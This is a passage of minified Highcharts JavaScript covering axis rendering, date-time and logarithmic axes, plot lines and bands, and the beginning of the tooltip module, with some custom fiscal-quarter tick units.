n=this.chart,i=this.options,t=i.offsets||[0,0,0,0],r=this.horiz,u=this.width=Math.round(y(o(i.width,n.plotWidth-t[3]+t[1]),n.plotWidth)),f=this.height=Math.round(y(o(i.height,n.plotHeight-t[0]+t[2]),n.plotHeight)),e=this.top=Math.round(y(o(i.top,n.plotTop+t[0]),n.plotHeight,n.plotTop)),s=this.left=Math.round(y(o(i.left,n.plotLeft+t[3]),n.plotWidth,n.plotLeft));this.bottom=n.chartHeight-f-e;this.right=n.chartWidth-u-s;this.len=Math.max(r?u:f,0);this.pos=r?s:e},n.prototype.getExtremes=function(){var n=this,t=n.logarithmic;return{min:t?l(t.lin2log(n.min)):n.min,max:t?l(t.lin2log(n.max)):n.max,dataMin:n.dataMin,dataMax:n.dataMax,userMin:n.userMin,userMax:n.userMax}},n.prototype.getThreshold=function(n){var t=this,i=t.logarithmic,r=i?i.lin2log(t.min):t.min,u=i?i.lin2log(t.max):t.max;return n===null||n===-Infinity?n=r:n===Infinity?n=u:r>n?n=r:u<n&&(n=u),t.translate(n,0,1,0,1)},n.prototype.autoLabelAlign=function(n){var t=(o(n,0)-this.side*90+720)%360,i={align:"center"};return h(this,"autoLabelAlign",i,function(n){t>15&&t<165?n.align="right":t>195&&t<345&&(n.align="left")}),i.align},n.prototype.tickSize=function(n){var i=this.options,t=i[n==="tick"?"tickLength":"minorTickLength"],u=o(i[n==="tick"?"tickWidth":"minorTickWidth"],n==="tick"&&this.isXAxis&&!this.categories?1:0),r,f;return u&&t&&(i[n+"Position"]==="inside"&&(t=-t),f=[t,u]),r={tickSize:f},h(this,"afterTickSize",r),r.tickSize},n.prototype.labelMetrics=function(){var n=this.tickPositions&&this.tickPositions[0]||0;return this.chart.renderer.fontMetrics(this.options.labels.style&&this.options.labels.style.fontSize,this.ticks[n]&&this.ticks[n].label)},n.prototype.unsquish=function(){var n=this.options.labels,p=this.horiz,t=this.tickInterval,u=t,f=this.len/(((this.categories?1:0)+this.max-this.min)/t),c,i=n.rotation,a=this.labelMetrics(),e,v=Number.MAX_VALUE,r,h=Math.max(this.max-this.min,0),y=function(n){var i=n/(f||1);return i=i>1?Math.ceil(i):1,i*t>h&&n!==Infinity&&f!==Infinity&&h&&(i=Math.ceil(h/t)),l(i*t)};return p?(r=!n.staggerLines&&!n.step&&(s(i)?[i]:f<o(n.autoRotationLimit,80)&&n.autoRotation),r&&r.forEach(function(n){var t;(n===i||n&&n>=-90&&n<=90)&&(e=y(Math.abs(a.h/Math.sin(it*n))),t=e+Math.abs(n/360),t<v&&(v=t,c=n,u=e))})):n.step||(u=y(a.h)),this.autoRotation=r,this.labelRotation=o(c,i),u},n.prototype.getSlotWidth=function(n){var i,r=this.chart,f=this.horiz,t=this.options.labels,o=Math.max(this.tickPositions.length-(this.categories?0:1-(this.options.startOnTick?1:0)-(this.options.endOnTick?1:0)),1),e=r.margin[3],u;if(n&&c(n.slotWidth))return n.slotWidth;if(f&&t&&(t.step||0)<2)return t.rotation?0:(this.staggerLines||1)*this.len/o;if(!f){if(u=(i=t===null||t===void 0?void 0:t.style)===null||i===void 0?void 0:i.width,u!==void 0)return parseInt(u,10);if(e)return e-r.spacing[3]}return r.chartWidth*.33},n.prototype.renderUnsquish=function(){var s=this.chart,w=s.renderer,u=this.tickPositions,h=this.ticks,t=this.options.labels,v=t&&t.style||{},b=this.horiz,e=this.getSlotWidth(),y=Math.max(1,Math.round(e-2*(t.padding||5))),r={},o=this.labelMetrics(),c=t.style&&t.style.textOverflow,f,l,i=0,n,a,p;if(tt(t.rotation)||(r.rotation=t.rotation||0),u.forEach(function(n){n=h[n];n.movedLabel&&n.replaceMovedLabel();n&&n.label&&n.label.textPxLength>i&&(i=n.label.textPxLength)}),this.maxLabelLength=i,this.autoRotation)i>y&&i>o.h?r.rotation=this.labelRotation:this.labelRotation=0;else if(e&&(f=y,!c))for(l="clip",a=u.length;!b&&a--;)p=u[a],n=h[p].label,n&&(n.styles&&n.styles.textOverflow==="ellipsis"?n.css({textOverflow:"clip"}):n.textPxLength>e&&n.css({width:e+"px"}),n.getBBox().height>this.len/u.length-(o.h-o.f)&&(n.specificTextOverflow="ellipsis"));r.rotation&&(f=i>s.chartHeight*.5?s.chartHeight*.33:i,c||(l="ellipsis"));this.labelAlign=t.align||this.autoLabelAlign(this.labelRotation);this.labelAlign&&(r.align=this.labelAlign);u.forEach(function(n){var i=h[n],t=i&&i.label,e=v.width,u={};t&&(t.attr(r),i.shortenLabel?i.shortenLabel():f&&!e&&v.whiteSpace!=="nowrap"&&(f<t.textPxLength||t.element.tagName==="SPAN")?(u.width=f+"px",c||(u.textOverflow=t.specificTextOverflow||l),t.css(u)):t.styles&&t.styles.width&&!u.width&&!e&&t.css({width:null}),delete t.specificTextOverflow,i.rotation=r.rotation)},this);this.tickRotCorr=w.rotCorr(o.b,this.labelRotation||0,this.side!==0)},n.prototype.hasData=function(){return this.series.some(function(n){return n.hasData()})||this.options.showEmpty&&s(this.min)&&s(this.max)},n.prototype.addTitle=function(n){var t=this,e=t.chart.renderer,o=t.horiz,u=t.opposite,s=t.options,i=s.title,r,f=t.chart.styledMode;t.axisTitle||(r=i.textAlign,r||(r=(o?{low:"left",middle:"center",high:"right"}:{low:u?"right":"left",middle:"center",high:u?"left":"right"})[i.align]),t.axisTitle=e.text(i.text,0,0,i.useHTML).attr({zIndex:7,rotation:i.rotation||0,align:r}).addClass("highcharts-axis-title"),f||t.axisTitle.css(v(i.style)),t.axisTitle.add(t.axisGroup),t.axisTitle.isNew=!0);f||i.style.width||t.isRadial||t.axisTitle.css({width:t.len+"px"});t.axisTitle[n?"show":"hide"](n)},n.prototype.generateTick=function(n){var i=this,t=i.ticks;t[n]?t[n].addLabel():t[n]=new f(i,n)},n.prototype.getOffset=function(){var tt=this,n=this,v=n.chart,st=v.renderer,i=n.options,f=n.tickPositions,y=n.ticks,b=n.horiz,t=n.side,it=v.inverted&&!n.isZAxis?[1,0,3,2][t]:t,k,d,rt=0,g,ut=0,r=i.title,e=i.labels,u=0,c,p=v.axisOffset,ft=v.clipOffset,et,l=[-1,1,1,-1][t],ht=i.className,ct=n.axisParent,ot,w,nt;k=n.hasData();n.showAxis=d=k||o(i.showEmpty,!0);n.staggerLines=n.horiz&&e.staggerLines;n.axisGroup||(w=function(n,t,i){return st.g(n).attr({zIndex:i}).addClass("highcharts-"+tt.coll.toLowerCase()+t+" "+(tt.isRadial?"highcharts-radial-axis"+t+" ":"")+(ht||"")).add(ct)},n.gridGroup=w("grid","-grid",i.gridZIndex||1),n.axisGroup=w("axis","",i.zIndex||2),n.labelGroup=w("axis-labels","-labels",e.zIndex||7));k||n.isLinked?(f.forEach(function(t,i){n.generateTick(t,i)}),n.renderUnsquish(),n.reserveSpaceDefault=t===0||t===2||{1:"left",3:"right"}[t]===n.labelAlign,o(e.reserveSpace,n.labelAlign==="center"?!0:null,n.reserveSpaceDefault)&&f.forEach(function(n){u=Math.max(y[n].getLabelSize(),u)}),n.staggerLines&&(u*=n.staggerLines),n.labelOffset=u*(n.opposite?-1:1)):a(y,function(n,t){n.destroy();delete y[t]});r&&r.text&&r.enabled!==!1&&(n.addTitle(d),d&&r.reserveSpace!==!1&&(n.titleOffset=rt=n.axisTitle.getBBox()[b?"height":"width"],g=r.offset,ut=s(g)?0:o(r.margin,b?5:10)));n.renderLine();n.offset=l*o(i.offset,p[t]?p[t]+(i.margin||0):0);n.tickRotCorr=n.tickRotCorr||{x:0,y:0};ot=t===0?-n.labelMetrics().h:t===2?n.tickRotCorr.y:0;c=Math.abs(u)+ut;u&&(c-=ot,c+=l*(b?o(e.y,n.tickRotCorr.y+l*8):e.x));n.axisTitleMargin=o(g,c);n.getMaxLabelDimensions&&(n.maxLabelDimensions=n.getMaxLabelDimensions(y,f));nt=this.tickSize("tick");p[t]=Math.max(p[t],n.axisTitleMargin+rt+l*n.offset,c,f&&f.length&&nt?nt[0]+l*n.offset:0);et=i.offset?0:Math.floor(n.axisLine.strokeWidth()/2)*2;ft[it]=Math.max(ft[it],et);h(this,"afterGetOffset")},n.prototype.getLinePath=function(n){var t=this.chart,r=this.opposite,u=this.offset,i=this.horiz,f=this.left+(r?this.width:0)+u,e=t.chartHeight-this.bottom-(r?this.height:0)+u;return r&&(n*=-1),t.renderer.crispLine([["M",i?this.left:f,i?e:this.top],["L",i?t.chartWidth-this.right:f,i?e:t.chartHeight-this.bottom]],n)},n.prototype.renderLine=function(){this.axisLine||(this.axisLine=this.chart.renderer.path().addClass("highcharts-axis-line").add(this.axisGroup),this.chart.styledMode||this.axisLine.attr({stroke:this.options.lineColor,"stroke-width":this.options.lineWidth,zIndex:7}))},n.prototype.getTitlePosition=function(){var n=this.horiz,e=this.left,o=this.top,i=this.len,t=this.options.title,r=n?e:o,u=this.opposite,s=this.offset,c=t.x||0,l=t.y||0,a=this.axisTitle,v=this.chart.renderer.fontMetrics(t.style&&t.style.fontSize,a),f=Math.max(a.getBBox(null,0).height-v.h-1,0),y={low:r+(n?0:i),middle:r+i/2,high:r+(n?i:0)}[t.align],p=(n?o+this.height:e)+(n?1:-1)*(u?-1:1)*this.axisTitleMargin+[-f,f,v.f,-f][this.side],w={x:n?y+c:p+(u?this.width:0)+s+c,y:n?p+l-(u?this.height:0)+s:y+l};return h(this,"afterGetTitlePosition",{titlePosition:w}),w},n.prototype.renderMinorTick=function(n){var i=this,r=i.chart.hasRendered&&i.old,t=i.minorTicks;t[n]||(t[n]=new f(i,n,"minor"));r&&t[n].isNew&&t[n].render(null,!0);t[n].render(null,!1,1)},n.prototype.renderTick=function(n,t){var u,i=this,e=i.isLinked,r=i.ticks,o=i.chart.hasRendered&&i.old;(!e||n>=i.min&&n<=i.max||((u=i.grid)===null||u===void 0?void 0:u.isColumn))&&(r[n]||(r[n]=new f(i,n)),o&&r[n].isNew&&r[n].render(t,!0,-1),r[n].render(t))},n.prototype.render=function(){var n=this,p=n.chart,l=n.logarithmic,tt=p.renderer,v=n.options,it=n.isLinked,o=n.tickPositions,r=n.axisTitle,s=n.ticks,d=n.minorTicks,t=n.alternateBands,g=v.stackLabels,nt=v.alternateGridColor,u=n.tickmarkOffset,e=n.axisLine,w=n.showAxis,rt=ut(tt.globalAnimation),b,y,k;n.labelEdge.length=0;n.overlap=!1;[s,d,t].forEach(function(n){a(n,function(n){n.isActive=!1})});(n.hasData()||it)&&(n.minorTickInterval&&!n.categories&&n.getMinorTickPositions().forEach(function(t){n.renderMinorTick(t)}),o.length&&(o.forEach(function(t,i){n.renderTick(t,i)}),u&&(n.min===0||n.single)&&(s[-1]||(s[-1]=new f(n,-1,null,!0)),s[-1].render(-1))),nt&&o.forEach(function(r,f){y=typeof o[f+1]!="undefined"?o[f+1]+u:n.max-u;f%2==0&&r<n.max&&y<=n.max+(p.polar?-u:u)&&(t[r]||(t[r]=new i.PlotLineOrBand(n)),b=r+u,t[r].options={from:l?l.lin2log(b):b,to:l?l.lin2log(y):y,color:nt,className:"highcharts-alternate-grid"},t[r].render(),t[r].isActive=!0)}),n._addedPlotLB||(n._addedPlotLB=!0,(v.plotLines||[]).concat(v.plotBands||[]).forEach(function(t){n.addPlotBandOrLine(t)})));[s,d,t].forEach(function(n){var i,r=[],u=rt.duration,f=function(){for(i=r.length;i--;)n[r[i]]&&!n[r[i]].isActive&&(n[r[i]].destroy(),delete n[r[i]])};a(n,function(n,t){n.isActive||(n.render(t,!1,0),n.isActive=!1,r.push(t))});yt(f,n===t||!p.hasRendered||!u?0:u)});e&&(e[e.isPlaced?"animate":"attr"]({d:this.getLinePath(e.strokeWidth())}),e.isPlaced=!0,e[w?"show":"hide"](w));r&&w&&(k=n.getTitlePosition(),c(k.y)?(r[r.isNew?"attr":"animate"](k),r.isNew=!1):(r.attr("y",-9999),r.isNew=!0));g&&g.enabled&&n.stacking&&n.stacking.renderStackTotals();n.old={len:n.len,max:n.max,min:n.min,transA:n.transA,userMax:n.userMax,userMin:n.userMin};n.isDirty=!1;h(this,"afterRender")},n.prototype.redraw=function(){this.visible&&(this.render(),this.plotLinesAndBands.forEach(function(n){n.render()}));this.series.forEach(function(n){n.isDirty=!0})},n.prototype.getKeepProps=function(){return this.keepProps||n.keepProps},n.prototype.destroy=function(n){var t=this,i=t.plotLinesAndBands,r,u;if(h(this,"destroy",{keepEvents:n}),n||at(t),[t.ticks,t.minorTicks,t.alternateBands].forEach(function(n){ot(n)}),i)for(u=i.length;u--;)i[u].destroy();["axisLine","axisTitle","axisGroup","gridGroup","labelGroup","cross","scrollbar"].forEach(function(n){t[n]&&(t[n]=t[n].destroy())});for(r in t.plotLinesAndBandsGroups)t.plotLinesAndBandsGroups[r]=t.plotLinesAndBandsGroups[r].destroy();a(t,function(n,i){t.getKeepProps().indexOf(i)===-1&&delete t[i]})},n.prototype.drawCrosshair=function(n,i){var l,u=this.crosshair,y=o(u.snap,!0),e,c,f=this.cross,a,v=this.chart;if(h(this,"drawCrosshair",{e:n,point:i}),n||(n=this.cross&&this.cross.e),this.crosshair&&(s(i)||!y)!==!1){if(y?s(i)&&(e=o(this.coll!=="colorAxis"?i.crosshairPos:null,this.isXAxis?i.plotX:this.len-i.plotY)):e=n&&(this.horiz?n.chartX-this.pos:this.len-n.chartY+this.pos),s(e)&&(a={value:i&&(this.isXAxis?i.x:o(i.stackY,i.y)),translatedValue:e},v.polar&&w(a,{isCrosshair:!0,chartX:n&&n.chartX,chartY:n&&n.chartY,point:i}),l=this.getPlotLinePath(a)||null),!s(l)){this.hideCrosshair();return}c=this.categories&&!this.isRadial;f||(this.cross=f=v.renderer.path().addClass("highcharts-crosshair highcharts-crosshair-"+(c?"category ":"thin ")+u.className).attr({zIndex:o(u.zIndex,2)}).add(),v.styledMode||(f.attr({stroke:u.color||(c?t.parse(r.highlightColor20).setOpacity(.25).get():r.neutralColor20),"stroke-width":o(u.width,1)}).css({"pointer-events":"none"}),u.dashStyle&&f.attr({dashstyle:u.dashStyle})));f.show().attr({d:l});c&&!u.width&&f.attr({"stroke-width":this.transA});this.cross.e=n}else this.hideCrosshair();h(this,"afterDrawCrosshair",{e:n,point:i})},n.prototype.hideCrosshair=function(){this.cross&&this.cross.hide();h(this,"afterHideCrosshair")},n.prototype.hasVerticalPanning=function(){var n,t=(n=this.chart.options.chart)===null||n===void 0?void 0:n.panning;return Boolean(t&&t.enabled&&/y/.test(t.type))},n.prototype.validatePositiveValue=function(n){return c(n)&&n>0},n.prototype.update=function(n,t){var i=this.chart,r=n&&n.events||{};n=v(this.userOptions,n);i.options[this.coll].indexOf&&(i.options[this.coll][i.options[this.coll].indexOf(this.userOptions)]=n);a(i.options[this.coll].events,function(n,t){typeof r[t]=="undefined"&&(r[t]=void 0)});this.destroy(!0);this.init(i,w(n,{events:r}));i.isDirtyBox=!0;o(t,!0)&&i.redraw()},n.prototype.remove=function(n){for(var t=this.chart,i=this.coll,r=this.series,u=r.length;u--;)r[u]&&r[u].remove(!1);g(t.axes,this);g(t[i],this);nt(t.options[i])?t.options[i].splice(this.options.index,1):delete t.options[i];t[i].forEach(function(n,t){n.options.index=n.userOptions.index=t});this.destroy();t.isDirtyBox=!0;o(n,!0)&&t.redraw()},n.prototype.setTitle=function(n,t){this.update({title:n},t)},n.prototype.setCategories=function(n,t){this.update({categories:n},t)},n.defaultOptions={dateTimeLabelFormats:{millisecond:{main:"%H:%M:%S.%L",range:!1},second:{main:"%H:%M:%S",range:!1},minute:{main:"%H:%M",range:!1},hour:{main:"%H:%M",range:!1},day:{main:"%e. %b"},week:{main:"%e. %b"},month:{main:"%b '%y"},year:{main:"%Y"}},endOnTick:!1,labels:{enabled:!0,indentation:10,x:0,style:{color:r.neutralColor60,cursor:"default",fontSize:"11px"}},maxPadding:.01,minorTickLength:2,minorTickPosition:"outside",minPadding:.01,showEmpty:!0,startOfWeek:1,startOnTick:!1,tickLength:10,tickPixelInterval:100,tickmarkPlacement:"between",tickPosition:"outside",title:{align:"middle",style:{color:r.neutralColor60}},type:"linear",minorGridLineColor:r.neutralColor5,minorGridLineWidth:1,minorTickColor:r.neutralColor40,lineColor:r.highlightColor20,lineWidth:1,gridLineColor:r.neutralColor10,tickColor:r.highlightColor20},n.defaultYAxisOptions={endOnTick:!0,maxPadding:.05,minPadding:.05,tickPixelInterval:72,showLastLabel:!0,labels:{x:-8},startOnTick:!0,title:{rotation:270,text:"Values"},stackLabels:{animation:{},allowOverlap:!1,enabled:!1,crop:!0,overflow:"justify",formatter:function(){var n=this.axis.chart.numberFormatter;return n(this.total,-1)},style:{color:r.neutralColor100,fontSize:"11px",fontWeight:"bold",textOutline:"1px contrast"}},gridLineWidth:1,lineWidth:0},n.defaultLeftAxisOptions={labels:{x:-15},title:{rotation:270}},n.defaultRightAxisOptions={labels:{x:15},title:{rotation:90}},n.defaultBottomAxisOptions={labels:{x:0},margin:15,title:{rotation:0}},n.defaultTopAxisOptions={labels:{x:0},margin:15,title:{rotation:0}},n.keepProps=["extKey","hcEvents","names","series","userMax","userMin"],n}(),i.Axis=rt,i.Axis}),i(t,"Core/Axis/DateTimeAxis.js",[t["Core/Axis/Axis.js"],t["Core/Utilities.js"]],function(n,t){var f=t.addEvent,e=t.getMagnitude,o=t.normalizeTickInterval,i=t.timeUnits,r=function(){function n(n){this.axis=n}return n.prototype.normalizeTimeTickInterval=function(n,t,r){var f=t||[["millisecond",[1,2,5,10,20,25,50,100,200,500]],["second",[1,2,5,10,15,30]],["minute",[1,2,5,10,15,30]],["hour",[1,2,3,4,6,8,12]],["day",[1,2]],["week",[1,2]],["month",[1,2,3,4,6]],["quater",[1,2]],["fiscalquater",[1,2]],["halfyearly",[1]],["year",null]],u=f[f.length-1],e=i[u[0]],o=u[1],s;switch(r){case"D":u=f[4];break;case"W":u=f[5];break;case"M":u=f[6];break;case"Q":u=f[7];break;case"FQ":u=f[8];break;case"S":u=f[9];break;case"A":default:u=f[10]}return e=i[u[0]],o=u[1],e===i.year&&n<5*e&&(o=[1,2,5]),s=Math.round(n/e)||1,{unitRange:e,count:s,unitName:u[0]}},n}(),u=function(){function n(){}return n.compose=function(n){n.keepProps.push("dateTime");var t=n.prototype;t.getTimeTicks=function(){return this.chart.time.getTimeTicks.apply(this.chart.time,arguments)};f(n,"init",function(n){var t=this,i=n.userOptions;if(i.type!=="datetime"){t.dateTime=void 0;return}t.dateTime||(t.dateTime=new r(t))})},n.AdditionsClass=r,n}();return u.compose(n),u}),i(t,"Core/Axis/LogarithmicAxis.js",[t["Core/Axis/Axis.js"],t["Core/Utilities.js"]],function(n,t){var i=t.addEvent,u=t.getMagnitude,f=t.normalizeTickInterval,e=t.pick,o=function(){function n(n){this.axis=n}return n.prototype.getLogTickPositions=function(n,t,i,r){var o=this,s=o.axis,w=s.len,b=s.options,c=[],k,v,l,a,d,y,h,p;if(r||(o.minorAutoInterval=void 0),n>=.5)n=Math.round(n),c=s.getLinearTickPositions(n,t,i);else if(n>=.08)for(k=Math.floor(t),v=n>.3?[1,2,4]:n>.15?[1,2,4,6,8]:[1,2,3,4,5,6,7,8,9],l=k;l<i+1&&!p;l++)for(d=v.length,a=0;a<d&&!p;a++)y=o.log2lin(o.lin2log(l)*v[a]),y>t&&(!r||h<=i)&&typeof h!="undefined"&&c.push(h),h>i&&(p=!0),h=y;else{var g=o.lin2log(t),nt=o.lin2log(i),tt=r?s.getMinorTickInterval():b.tickInterval,it=tt==="auto"?null:tt,rt=b.tickPixelInterval/(r?5:1),ut=r?w/s.tickPositions.length:w;n=e(it,o.minorAutoInterval,(nt-g)*rt/(ut||1));n=f(n,void 0,u(n));c=s.getLinearTickPositions(n,g,nt).map(o.log2lin);r||(o.minorAutoInterval=n/5)}return r||(s.tickInterval=n),c},n.prototype.lin2log=function(n){return Math.pow(10,n)},n.prototype.log2lin=function(n){return Math.log(n)/Math.LN10},n}(),r=function(){function n(){}return n.compose=function(n){n.keepProps.push("logarithmic");i(n,"init",function(n){var t=this,r=n.userOptions,i=t.logarithmic;r.type!=="logarithmic"?t.logarithmic=void 0:i||(i=t.logarithmic=new o(t))});i(n,"afterInit",function(){var n=this,t=n.logarithmic;t&&(n.lin2val=function(n){return t.lin2log(n)},n.val2lin=function(n){return t.log2lin(n)})})},n}();return r.compose(n),r}),i(t,"Core/Axis/PlotLineOrBand.js",[t["Core/Axis/Axis.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=r.arrayMax,e=r.arrayMin,u=r.defined,h=r.destroyObjectProperties,o=r.erase,c=r.extend,l=r.fireEvent,a=r.merge,v=r.objectEach,s=r.pick,y=function(){function n(n,t){this.axis=n;t&&(this.options=t,this.id=t.id)}return n.prototype.render=function(){l(this,"render");var e=this,o=e.axis,y=o.horiz,w=o.logarithmic,n=e.options,c=n.label,p=e.label,b=n.to,k=n.from,d=n.value,t=u(k)&&u(b),rt=u(d),r=e.svgElem,ut=!r,f=[],ft=n.color,tt=s(n.zIndex,0),it=n.events,h={"class":"highcharts-plot-"+(t?"band ":"line ")+(n.className||"")},et={},ot=o.chart.renderer,g=t?"bands":"lines",nt;if(w&&(k=w.log2lin(k),b=w.log2lin(b),d=w.log2lin(d)),o.chart.styledMode||(rt?(h.stroke=ft||i.neutralColor40,h["stroke-width"]=s(n.width,1),n.dashStyle&&(h.dashstyle=n.dashStyle)):t&&(h.fill=ft||i.highlightColor10,n.borderWidth&&(h.stroke=n.borderColor,h["stroke-width"]=n.borderWidth))),et.zIndex=tt,g+="-"+tt,nt=o.plotLinesAndBandsGroups[g],nt||(o.plotLinesAndBandsGroups[g]=nt=ot.g("plot-"+g).attr(et).add()),ut&&(e.svgElem=r=ot.path().attr(h).add(nt)),rt)f=o.getPlotLinePath({value:d,lineWidth:r.strokeWidth(),acrossPanes:n.acrossPanes});else if(t)f=o.getPlotBandPath(k,b,n);else return;return!e.eventsAdded&&it&&(v(it,function(n,t){r.on(t,function(n){it[t].apply(e,[n])})}),e.eventsAdded=!0),(ut||!r.d)&&f&&f.length?r.attr({d:f}):r&&(f?(r.show(!0),r.animate({d:f})):r.d&&(r.hide(),p&&(e.label=p=p.destroy()))),c&&(u(c.text)||u(c.formatter))&&f&&f.length&&o.width>0&&o.height>0&&!f.isFlat?(c=a({align:y&&t&&"center",x:y?!t&&4:10,verticalAlign:!y&&t&&"middle",y:y?t?16:10:t?6:-4,rotation:y&&!t&&90},c),this.renderLabel(c,f,t,tt)):p&&p.hide(),e},n.prototype.renderLabel=function(n,t,i,r){var o=this,u=o.label,y=o.axis.chart.renderer,s,h,c,l,a,v;u||(s={align:n.textAlign||n.align,rotation:n.rotation,"class":"highcharts-plot-"+(i?"band":"line")+"-label "+(n.className||"")},s.zIndex=r,v=this.getLabelText(n),o.label=u=y.text(v,0,0,n.useHTML).attr(s).add(),this.axis.chart.styledMode||u.css(n.style));h=t.xBounds||[t[0][1],t[1][1],i?t[2][1]:t[0][1]];c=t.yBounds||[t[0][2],t[1][2],i?t[2][2]:t[0][2]];l=e(h);a=e(c);u.align(n,!1,{x:l,y:a,width:f(h)-l,height:f(c)-a});u.show(!0)},n.prototype.getLabelText=function(n){return u(n.formatter)?n.formatter.call(this):n.text},n.prototype.destroy=function(){o(this.axis.plotLinesAndBands,this);delete this.axis;h(this)},n}();return c(n.prototype,{getPlotBandPath:function(n,t,i){i===void 0&&(i=this.options);var h=this.getPlotLinePath({value:t,force:!0,acrossPanes:i.acrossPanes}),f=this.getPlotLinePath({value:n,force:!0,acrossPanes:i.acrossPanes}),l=[],u,a=this.horiz,s=1,v,y=n<this.min&&t<this.min||n>this.max&&t>this.max;if(f&&h)for(y&&(v=f.toString()===h.toString(),s=0),u=0;u<f.length;u+=2){var e=f[u],c=f[u+1],r=h[u],o=h[u+1];(e[0]==="M"||e[0]==="L")&&(c[0]==="M"||c[0]==="L")&&(r[0]==="M"||r[0]==="L")&&(o[0]==="M"||o[0]==="L")&&(a&&r[1]===e[1]?(r[1]+=s,o[1]+=s):a||r[2]!==e[2]||(r[2]+=s,o[2]+=s),l.push(["M",e[1],e[2]],["L",c[1],c[2]],["L",o[1],o[2]],["L",r[1],r[2]],["Z"]));l.isFlat=v}else f=null;return l},addPlotBand:function(n){return this.addPlotBandOrLine(n,"plotBands")},addPlotLine:function(n){return this.addPlotBandOrLine(n,"plotLines")},addPlotBandOrLine:function(n,i){var e=this,r=new t.PlotLineOrBand(this,n),u=this.userOptions,f;return this.visible&&(r=r.render()),r&&(this._addedPlotLB||(this._addedPlotLB=!0,(u.plotLines||[]).concat(u.plotBands||[]).forEach(function(n){e.addPlotBandOrLine(n)})),i&&(f=u[i]||[],f.push(n),u[i]=f),this.plotLinesAndBands.push(r)),r},removePlotBandOrLine:function(n){for(var i=this.plotLinesAndBands,r=this.options,u=this.userOptions,t=i.length;t--;)i[t].id===n&&i[t].destroy();[r.plotLines||[],u.plotLines||[],r.plotBands||[],u.plotBands||[]].forEach(function(i){for(t=i.length;t--;)(i[t]||{}).id===n&&o(i,i[t])})},removePlotBand:function(n){this.removePlotBandOrLine(n)},removePlotLine:function(n){this.removePlotBandOrLine(n)}}),t.PlotLineOrBand=y,t.PlotLineOrBand}),i(t,"Core/Tooltip.js",[t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Utilities.js"]],function(n,t,i){var u=n.doc,f=i.clamp,s=i.css,v=i.defined,y=i.discardElement,h=i.extend,c=i.fireEvent,p=i.format,w=i.isNumber,b=i.isString,l=i.merge,r=i.pick,e=i.splat,k=i.syncTimeout,o=i.timeUnits,a;return a=function(){function a(n,t){this.container=void 0;this.crosshairs=[];this.distance=0;this.isHidden=!0;this.isSticky=!1;this.now={};this.options={};this.outside=!1;this.chart=n;this.init(n,t)}return a.prototype.applyFilter=function(){var n=this.chart;n.renderer.definition({tagName:"filter",attributes:{id:"drop-shadow-"+n.index,opacity:.5},children:[{tagName:"feGaussianBlur",attributes:{"in":"SourceAlpha",stdDeviation:1}},{tagName:"feOffset",attributes:{dx:1,dy:1}},{tagName:"feComponentTransfer",children:[{tagName:"feFuncA",attributes:{type:"linear",slope:.3}}]},{tagName:"feMerge",children:[{tagName:"feMergeNode"},{tagName:"feMergeNode",attributes:{"in":"SourceGraphic"}}]}]});n.renderer.definition({tagName:"style",textContent:".highcharts-tooltip-"+n.index+"{filter:url(#drop-shadow-"+n.index+")}"})},a.prototype.bodyFormatter=function(n){return n.map(function(n){var t=n.series.tooltipOptions;return(t[(n.point.formatPrefix||"point")+"Formatter"]||n.point.tooltipFormatter).call(n.point,t[(n.point.formatPrefix||"point")+"Format"]||"")})},a.prototype.cleanSplit=function(n){this.chart.series.forEach(function(t){var i=t&&t.tt;i&&(!i.isActive||n?t.tt=i.destroy():i.isActive=!1)})},a.prototype.defaultFormatter=function(n){var i=this.points||e(this),t;return t=[n.tooltipFooterHeaderFormatter(i[0])],t=t.concat(n.bodyFormatter(i)),t.push(n.tooltipFooterHeaderFormatter(i[0],!0)),t},a.prototype.destroy=function(){this.label&&(this.label=this.label.destroy());this.split&&this.tt&&(this.cleanSplit(this.chart,!0),this.tt=this.tt.destroy());this.renderer&&(this.renderer=this.renderer.destroy(),y(this.container));i.clearTimeout(this.hideTimer);i.clearTimeout(this.tooltipTimeout)},a.prototype.getAnchor=function(n,t){var r,i=this.chart,a=i.pointer,h=i.inverted,c=i.plotTop,l=i.plotLeft,u=0,f=0,o,s;return n=e(n),this.followPointer&&t?(typeof t.chartX=="undefined"&&(t=a.normalize(t)),r=[t.chartX-l,t.chartY-c]):n[0].tooltipPos?r=n[0].tooltipPos:(n.forEach(function(n){o=n.series.yAxis;s=n.series.xAxis;u+=n.plotX||0;f+=n.plotLow?(n.plotLow+(n.plotHigh||0))/2:n.plotY||0;s&&o&&(h?(u+=c+i.plotHeight-s.len-s.pos,f+=l+i.plotWidth-o.len-o.pos):(u+=s.pos-l,f+=o.pos-c))}),u/=n.length,f/=n.length,r=[h?i.plotWidth-f:u,h?i.plotHeight-u:f],this.shared&&n.length>1&&t&&(h?r[0]=t.chartX-l:r[1]=t.chartY-c)),r.map(Math.round)},a.prototype.getDateFormat=function(n,t,i,r){var f=this.chart.time,s=f.dateFormat("%m-%d %H:%M:%S.%L",t),h,u,c="01-01 00:00:00.000",e={millisecond:15,second:12,minute:9,hour:6,day:3},l="millisecond";for(u in o){if(n===o.week&&+f.dateFormat("%w",t)===i&&s.substr(6)===c.substr(6)){u="week";break}if(o[u]>n){u=l;break}if(e[u]&&s.substr(e[u])!==c.substr(e[u]))break;u!=="week"&&(l=u)}return u&&(h=f.resolveDTLFormat(r[u]).main),h},a.prototype.getLabel=function(){var o,h,c,i=this,e=this.chart.renderer,l=this.chart.styledMode,t=this.options,a="tooltip"+(v(t.className)?" "+t.className:""),y=((o=t.style)===null||o===void 0?void 0:o.pointerEvents)||(!this.followPointer&&t.stickOnContact?"auto":"none"),r,p=function(){i.inContact=!0},w=function(){var n=i.chart.hoverSeries;i.inContact=!1;n&&n.onMouseOut&&n.onMouseOut()},f;if(!this.label){if(this.outside&&(f=(h=this.chart.options.chart)===null||h===void 0?void 0:h.style,this.container=r=n.doc.createElement("div"),r.className="highcharts-tooltip-container",s(r,{position:"absolute",top:"1px",pointerEvents:y,zIndex:Math.max(((c=this.options.style)===null||c===void 0?void 0:c.zIndex)||0,((f===null||f===void 0?void 0:f.zIndex)||0)+3)}),n.doc.body.appendChild(r),this.renderer=e=new n.Renderer(r,0,0,f,void 0,void 